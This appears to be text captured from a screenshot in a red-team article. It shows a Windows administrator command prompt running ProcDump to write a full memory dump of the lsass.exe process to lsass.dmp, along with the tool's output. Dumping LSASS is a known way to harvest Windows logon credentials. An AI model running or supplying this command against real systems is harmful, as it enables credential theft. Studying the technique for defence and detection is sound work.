 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:03:24] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[10:03:25] Dump 1 writing: Estimated dump file size is 80 MB.
[10:03:25] Dump 1 complete: 80 MB written in 1.4 seconds
[10:03:25] Dump count reached.
C:\Users\Administrator\Desktop>
lsass.dmp
渗透攻击红队